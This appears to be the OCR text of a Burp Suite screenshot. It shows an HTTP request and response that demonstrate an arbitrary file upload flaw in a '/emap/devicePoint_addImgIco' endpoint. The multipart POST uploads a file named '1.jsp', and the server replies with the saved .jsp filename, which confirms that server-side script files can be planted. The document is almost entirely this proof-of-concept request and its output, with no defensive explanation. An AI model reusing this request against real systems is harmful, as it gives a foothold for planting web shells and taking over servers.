 Request
Pretty Raw Hex U2C Chinese \n
1 POST /emap/devicePoint_addImgIco?hasSubsystem=true
HTTP/1.1
2 Content-Type: multipart/form-data;
boundary=A9-oH6XdEkeyrNu4cNSk-ppZB059oDDT
3 User-Agent: Java/1.8.0 345
4 Host:
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*;
q=.2
6 Content-Length: 224
7 Connection: close
8
9 --A9-oH6XdEkeyrNu4cNSk-ppZB059oDDT
10 Content-Disposition: form-data; name="upload"; filename
="1.jsp"
11 Content-Type: application/octet-stream
12 Content-Transfer-Encoding: binary
13
14 123
15 --A9-oH6XdEkeyrNu4cNSk-ppZB059oDDT--
16
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/json;charset=UTF-8
4 Date: Mon, 05 Jun 2023 03:21:29 GMT
5 Connection: close
6 Content-Length: 47
7
8 {
"code":1,
"data":"ico_res_9f7f3985f182_on.jsp"
}